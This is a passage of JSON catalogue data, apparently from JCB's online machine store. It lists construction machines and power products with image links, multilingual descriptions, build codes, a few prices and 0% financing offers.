CGI1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2154"},{"altTexts":[{"isoCode":"en-GB","text":"A45E CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2155"},{"altTexts":[{"isoCode":"en-GB","text":"A45E APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2156"},{"altTexts":[{"isoCode":"en-GB","text":"A45E APP 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2158"},{"altTexts":[{"isoCode":"en-GB","text":"A45E APP 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2159"},{"altTexts":[{"isoCode":"en-GB","text":"A45E APP 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2160"},{"altTexts":[{"isoCode":"en-GB","text":"A45E APP 5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2157"}],"localisedDetails":[{"isoCode":"en-GB","text":"13m Articulated Boom"}],"countryIds":[1],"prices":[],"ordinal":9,"primaryBuildCodes":["B051"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":171,"displayNames":[{"isoCode":"en-GB","text":"505-20TC"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"505cab","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"Cab JCB 505-20TC Compact Telehandler "},{"isoCode":"en-US","text":"Cab JCB 505-20TC Compact Telehandler "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1513"},{"altTexts":[{"isoCode":"en-US","text":"Cab JCB 505-20TC Compact Telehandler "},{"isoCode":"en-GB","text":"Cab JCB 505-20TC Compact Telehandler "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1515"},{"altTexts":[{"isoCode":"en-GB","text":"Cab JCB 505-20TC Compact Telehandler "},{"isoCode":"en-US","text":"Cab JCB 505-20TC Compact Telehandler "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1514"},{"altTexts":[{"isoCode":"en-GB","text":"Cab JCB 505-20TC Compact Telehandler "},{"isoCode":"en-US","text":"Cab JCB 505-20TC Compact Telehandler "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1512"}],"localisedDetails":[{"isoCode":"en-GB","text":"5,500 lb Lift Capacity Telehandler"},{"isoCode":"es-US","text":"Manipulador telescópico con capacidad de elevación de 5.500 lb"},{"isoCode":"en-CA","text":"5,500 lb Lift Capacity Telehandler"},{"isoCode":"en-US","text":"5,500 lb Lift Capacity Telehandler"},{"isoCode":"fr-CA","text":"Appareil de manutention télescopique d'une capacité de levage de 5,500 lb"}],"countryIds":[3,7],"prices":[],"ordinal":2,"primaryBuildCodes":["6050"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":173,"displayNames":[{"isoCode":"en-GB","text":"505-20E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"505e","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"en-US","text":"JCB 505-20E Compact Telehandler"},{"isoCode":"en-GB","text":"JCB 505-20E Compact Telehandler"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1497"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 505-20E Compact Telehandler"},{"isoCode":"en-US","text":"JCB 505-20E Compact Telehandler"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1498"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 505-20E Compact Telehandler"},{"isoCode":"en-US","text":"JCB 505-20E Compact Telehandler"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1495"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 505-20E Compact Telehandler"},{"isoCode":"en-US","text":"JCB 505-20E Compact Telehandler"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1496"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 505-20E Compact Telehandler"},{"isoCode":"en-US","text":"JCB 505-20E Compact Telehandler"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1499"},{"altTexts":[{"isoCode":"en-US","text":"JCB 505-20E Compact Telehandler"},{"isoCode":"en-GB","text":"JCB 505-20E Compact Telehandler"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1500"}],"localisedDetails":[{"isoCode":"en-US","text":"5,250 lb Lift Capacity Telehandler"},{"isoCode":"fr-CA","text":"Appareil de manutention télescopique d'une capacité de levage de 5,250 lb"},{"isoCode":"es-US","text":"Manipulador telescópico con capacidad de elevación de 5.250 lb"},{"isoCode":"en-CA","text":"5,250 lb Lift Capacity Telehandler"},{"isoCode":"en-GB","text":"5,250 lb Lift Capacity Telehandler"}],"countryIds":[3,7],"prices":[],"ordinal":1,"primaryBuildCodes":["6085"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":174,"displayNames":[{"isoCode":"en-GB","text":"407"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"407-us","machineRangeId":9,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"JCB 407 Wheel Loader"},{"isoCode":"en-US","text":"JCB 407 Wheel Loader"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1501"},{"altTexts":[{"isoCode":"en-US","text":"JCB 407 Wheel Loader"},{"isoCode":"en-GB","text":"JCB 407 Wheel Loader"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1504"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 407 Wheel Loader"},{"isoCode":"en-US","text":"JCB 407 Wheel Loader"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1503"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 407 Wheel Loader"},{"isoCode":"en-US","text":"JCB 407 Wheel Loader"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1507"}],"localisedDetails":[{"isoCode":"es-US","text":"1,0 yd³ Cargadora de ruedas"},{"isoCode":"fr-CA","text":"1.0 yd³ Chargeuse sur pneus"},{"isoCode":"en-CA","text":"1.0 yd³ Wheel Loader"},{"isoCode":"en-US","text":"1.0 yd³ Wheel Loader"},{"isoCode":"en-GB","text":"1.0 yd³ Wheel Loader"}],"countryIds":[3,7],"prices":[],"ordinal":5,"primaryBuildCodes":["407C"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 60 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 60 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 60 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 60 MESES!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"es-US","text":""}]},{"jcbMachineId":199,"displayNames":[{"isoCode":"en-GB","text":"E-Tech Fast Charger"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"universalfastcharger","machineRangeId":3,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"Universal Fast Charger CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1793"},{"altTexts":[{"isoCode":"en-GB","text":"Universal Fast Charger CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1794"},{"altTexts":[{"isoCode":"en-GB","text":"Universal Fast Charger App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1795"},{"altTexts":[{"isoCode":"en-GB","text":"Universal Fast Charger App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1796"}],"localisedDetails":[{"isoCode":"en-GB","text":"Without Charge Guard"}],"countryIds":[1],"prices":[],"ordinal":7,"primaryBuildCodes":["Universalfastcharger"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":200,"displayNames":[{"isoCode":"en-GB","text":"3.75QE"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"375qe","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1760"},{"altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1763"},{"altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1767"},{"altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack Application 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1768"},{"altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack Application 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1773"},{"altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack Application 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1771"},{"altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack Application 5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1772"}],"localisedDetails":[{"isoCode":"en-GB","text":"Three Phase Powerpack"}],"countryIds":[1],"prices":[],"ordinal":14,"primaryBuildCodes":["3.75QE","PP375QE"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":201,"displayNames":[{"isoCode":"en-GB","text":"3.100QE"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"3100qe","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1774"},{"altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1778"},{"altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1779"},{"altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1777"},{"altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack Application 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1775"},{"altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack Application 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1776"},{"altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack Application 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1780"},{"altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack Application 5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1781"}],"localisedDetails":[{"isoCode":"en-GB","text":"Three Phase Powerpack"}],"countryIds":[1],"prices":[],"ordinal":15,"primaryBuildCodes":["3.100QE","PP3100QE"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":202,"displayNames":[{"isoCode":"en-GB","text":"G18RS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"g18rs","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"G18RS CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1691"}],"localisedDetails":[{"isoCode":"en-GB","text":"Stage V Diesel Generator"}],"countryIds":[1],"prices":[],"ordinal":1,"primaryBuildCodes":["G18RS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":203,"displayNames":[{"isoCode":"en-GB","text":"G27QS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"g27qs","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"G27QS CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1705"}],"localisedDetails":[{"isoCode":"en-GB","text":"27 kVA | 21.6kW"}],"countryIds":[1],"prices":[],"ordinal":3,"primaryBuildCodes":["G27QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":206,"displayNames":[{"isoCode":"en-GB","text":"G45QS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"g45qs","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"G45QS CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1695"},{"altTexts":[{"isoCode":"en-GB","text":"G45QS On site Construction"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1696"}],"localisedDetails":[{"isoCode":"en-GB","text":"44.8 kVA | 35.8kW"}],"countryIds":[1],"prices":[],"ordinal":5,"primaryBuildCodes":["G45QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":207,"displayNames":[{"isoCode":"en-GB","text":"3.50QE"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"350qe","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"Three Phase Powerpack CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1699"},{"altTexts":[{"isoCode":"en-GB","text":"3.75QE Doors open"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1704"},{"altTexts":[{"isoCode":"en-GB","text":"Three Phase Powerpack Application"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1703"},{"altTexts":[{"isoCode":"en-GB","text":"Powerpack charging"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1707"},{"altTexts":[{"isoCode":"en-GB","text":"Powerpack on site"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1706"},{"altTexts":[{"isoCode":"en-GB","text":"Powerpack on site charging"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1708"},{"altTexts":[{"isoCode":"en-GB","text":"Powerpack stadium"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1709"}],"localisedDetails":[{"isoCode":"en-GB","text":"Three Phase Powerpack"}],"countryIds":[1],"prices":[],"ordinal":13,"primaryBuildCodes":["3.50QE","PP350QE"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":208,"displayNames":[{"isoCode":"en-GB","text":"85Z-2 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"85z","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-US","text":"85Z-2 Cab Pro CGI 1"},{"isoCode":"en-GB","text":"85Z-2 Cab Pro CGI 1"},{"isoCode":"en-AU","text":"85Z-2 Cab CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1710"},{"altTexts":[{"isoCode":"en-GB","text":"85Z-2 Cab Pro CGI 2"},{"isoCode":"en-AU","text":"85Z-2 Cab CGI 2"},{"isoCode":"en-US","text":"85Z-2 Cab Pro CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1711"},{"altTexts":[{"isoCode":"en-AU","text":"85Z-2 Cab Building Application"},{"isoCode":"en-US","text":"85Z-2 Cab Pro Building Application"},{"isoCode":"en-GB","text":"85Z-2 Cab Pro Building Application"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1713"},{"altTexts":[{"isoCode":"en-GB","text":"85Z-2 Cab Pro Building Application 2"},{"isoCode":"en-AU","text":"85Z-2 Cab Building Application 2"},{"isoCode":"en-US","text":"85Z-2 Cab Pro Building Application 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1712"}],"localisedDetails":[{"isoCode":"en-GB","text":"8.5T Mini Excavator"},{"isoCode":"es-US","text":"Miniexcavadora de 8,5T"},{"isoCode":"fr-CA","text":"Mini Pelle 8.5T"},{"isoCode":"en-CA","text":"8.5T Mini Excavator"},{"isoCode":"en-AU","text":"8.5T Mini Excavator"},{"isoCode":"en-US","text":"8.5T Mini Excavator"}],"countryIds":[3,6,7],"prices":[{"countryId":3,"amount":124965}],"ordinal":37,"primaryBuildCodes":["8284"],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":209,"displayNames":[{"isoCode":"en-GB","text":"86C-2 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"86c-2","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-US","text":"86C-2 Pro Cab 2 CGI "},{"isoCode":"en-AU","text":"86C-2 Cab 2 CGI "},{"isoCode":"en-GB","text":"86C-2 Pro Cab 2 CGI "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1714"},{"altTexts":[{"isoCode":"en-US","text":"86C-2 Pro Cab 2 CGI 2"},{"isoCode":"en-AU","text":"86C-2 Cab 2 CGI 2"},{"isoCode":"en-GB","text":"86C-2 Pro Cab 2 CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1717"},{"altTexts":[{"isoCode":"en-AU","text":"86C-2 Cab 2 Application 1"},{"isoCode":"en-GB","text":"86C-2 Pro Cab 2 Application 1"},{"isoCode":"en-US","text":"86C-2 Pro Cab 2 Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1715"},{"altTexts":[{"isoCode":"en-GB","text":"86C-2 Pro Cab 2 Application 2"},{"isoCode":"en-US","text":"86C-2 Pro Cab 2 Application 2"},{"isoCode":"en-AU","text":"86C-2 Cab 2 Application 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1716"}],"localisedDetails":[{"isoCode":"en-GB","text":"8.6T Mini Excavator"},{"isoCode":"es-US","text":"Miniexcavadora de 8,6T"},{"isoCode":"fr-CA","text":"Mini Pelle 8.6T"},{"isoCode":"en-CA","text":"8.6T Mini Excavator"},{"isoCode":"en-AU","text":"8.6T Mini Excavator"},{"isoCode":"en-US","text":"8.6T Mini Excavator"}],"countryIds":[6,3,1,7],"prices":[{"countryId":3,"amount":111429.36}],"ordinal":41,"primaryBuildCodes":["8386","8286","8283"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-GB","text":""}]},{"jcbMachineId":210,"displayNames":[{"isoCode":"en-GB","text":"90Z-2 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"90z-2","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"90Z-2 Cab CGI 1 "},{"isoCode":"en-US","text":"90Z-2 Pro Cab CGI 1 "},{"isoCode":"en-GB","text":"90Z-2 Pro Cab CGI 1 "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1718"},{"altTexts":[{"isoCode":"en-GB","text":"90Z-2 Pro Cab CGI 2"},{"isoCode":"en-AU","text":"90Z-2 Cab CGI 2"},{"isoCode":"en-US","text":"90Z-2 Pro Cab CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1719"},{"altTexts":[{"isoCode":"en-AU","text":"90Z-2 Cab Application 1"},{"isoCode":"en-GB","text":"90Z-2 Pro Cab Application 1"},{"isoCode":"en-US","text":"90Z-2 Pro Cab Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1720"},{"altTexts":[{"isoCode":"en-AU","text":"90Z-2 Cab Application 1"},{"isoCode":"en-GB","text":"90Z-2 Pro Cab Application 1"},{"isoCode":"en-US","text":"90Z-2 Pro Cab Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1721"},{"altTexts":[{"isoCode":"en-AU","text":"90Z-2 Cab Application 1"},{"isoCode":"en-GB","text":"90Z-2 Pro Cab Application 1"},{"isoCode":"en-US","text":"90Z-2 Pro Cab Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1722"}],"localisedDetails":[{"isoCode":"en-AU","text":"8.9T Mini Excavator"},{"isoCode":"en-US","text":"8.9T Mini Excavator"},{"isoCode":"fr-CA","text":"Mini Pelle 8.9T"},{"isoCode":"es-US","text":"Miniexcavadora 8.9T"},{"isoCode":"en-GB","text":"8.9T Mini Excavator"},{"isoCode":"en-CA","text":"8.9T Mini Excavator"}],"countryIds":[1,7,6,3],"prices":[{"countryId":3,"amount":116654.92}],"ordinal":45,"primaryBuildCodes":["8389","8390","8100","8289"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"en-GB","text":""}]},{"jcbMachineId":212,"displayNames":[{"isoCode":"en-GB","text":"155HD"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"155","machineRangeId":10,"machineImages":[{"altTexts":[{"isoCode":"pt-BR","text":"155 CGI"},{"isoCode":"en-GB","text":"155 CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1822"},{"altTexts":[{"isoCode":"pt-BR","text":"155 Application image"},{"isoCode":"en-GB","text":"155 Application image"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1825"},{"altTexts":[{"isoCode":"pt-BR","text":"155 Application image"},{"isoCode":"en-GB","text":"155 Application image"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1824"},{"altTexts":[{"isoCode":"en-GB","text":"155 Application image"},{"isoCode":"pt-BR","text":"155 Application image"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1823"}],"localisedDetails":[{"isoCode":"en-AU","text":"2,955 kg Skid Steer Loader"},{"isoCode":"en-GB","text":"2,970 kg Skid Steer Loader"},{"isoCode":"pt-BR","text":"2,9T Mini Carregadeira"}],"countryIds":[6],"prices":[],"ordinal":2,"primaryBuildCodes":["8C01","864C"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":213,"displayNames":[{"isoCode":"en-GB","text":"JS130"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"js130","machineRangeId":13,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"JS130 Tracked Excavator CGI image on white background"},{"isoCode":"pt-BR","text":"Imagem CGI da escavadeira rastreada JS130 no fundo branco"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1810"},{"altTexts":[{"isoCode":"en-GB","text":"JS130 Tracked Excavator in application on a mud bank, with a bucket collecting dirt."},{"isoCode":"pt-BR","text":"Escavadeira de esteiras JS130 em aplicação em um banco de lama, com uma caçamba coletando sujeira."}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1811"},{"altTexts":[{"isoCode":"en-GB","text":"JS130 Tracked Excavator in application digging with a bucket"},{"isoCode":"pt-BR","text":"Escavadeira de esteiras JS130 em aplicação escavando com uma caçamba"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1809"}],"localisedDetails":[{"isoCode":"pt-BR","text":"13T Escavadeiras Hidráulicas"},{"isoCode":"en-GB","text":"13T Tracked Excavator"}],"countryIds":[5],"prices":[],"ordinal":2,"primaryBuildCodes":["9064"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":214,"displayNames":[{"isoCode":"en-GB","text":"JS210"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"js210","machineRangeId":13,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"21T Tracked Excavator CGI image on white background"},{"isoCode":"pt-BR","text":"Imagem CGI da escavadeira rastreada de 21T no fundo branco"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1830"},{"altTexts":[{"isoCode":"pt-BR","text":"Escavadeira de esteiras 21T cavando em uma aplicação lamacenta"},{"isoCode":"en-GB","text":"21T Tracked Excavator digging in a muddy application"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1833"},{"altTexts":[{"isoCode":"en-GB","text":"21T Tracked Excavator digging on a housing development site"},{"isoCode":"pt-BR","text":"Escavadeira rastreada 21T escavando em um local de desenvolvimento habitacional"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1831"},{"altTexts":[{"isoCode":"pt-BR","text":"Escavadeira de esteiras 21T esvaziando uma caçamba em uma pilha de sujeira"},{"isoCode":"en-GB","text":"21T Tracked Excavator emptying a bucket into a pile of dirt"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1832"}],"localisedDetails":[{"isoCode":"pt-BR","text":"21T Escavadeiras Hidráulicas"},{"isoCode":"en-GB","text":"21T Tracked Excavator"}],"countryIds":[5],"prices":[],"ordinal":7,"primaryBuildCodes":["9097"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":215,"displayNames":[{"isoCode":"en-GB","text":"JS220LC"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"js220","machineRangeId":13,"machineImages":[{"altTexts":[{"isoCode":"pt-BR","text":"Imagem CGI da escavadeira rastreada JS220 no fundo branco"},{"isoCode":"en-GB","text":"JS220 Tracked Excavator CGI Image on White Background"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1835"},{"altTexts":[{"isoCode":"en-GB","text":"JS220 in application on a housing development site"},{"isoCode":"pt-BR","text":"JS220 em aplicação em um site de desenvolvimento habitacional"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1834"},{"altTexts":[{"isoCode":"en-GB","text":"JS220 in application with a bucket digging"},{"isoCode":"pt-BR","text":"JS220 em aplicativo com uma escavação de bucket"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1844"},{"altTexts":[{"isoCode":"pt-BR","text":"JS220 em aplicação em uma pedreira usando um disjuntor para quebrar rochas"},{"isoCode":"en-GB","text":"JS220 in application at a quarry using a breaker to break rocks"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1845"}],"localisedDetails":[{"isoCode":"en-GB","text":"22T Excavator"},{"isoCode":"pt-BR","text":"22T Escavadeiras 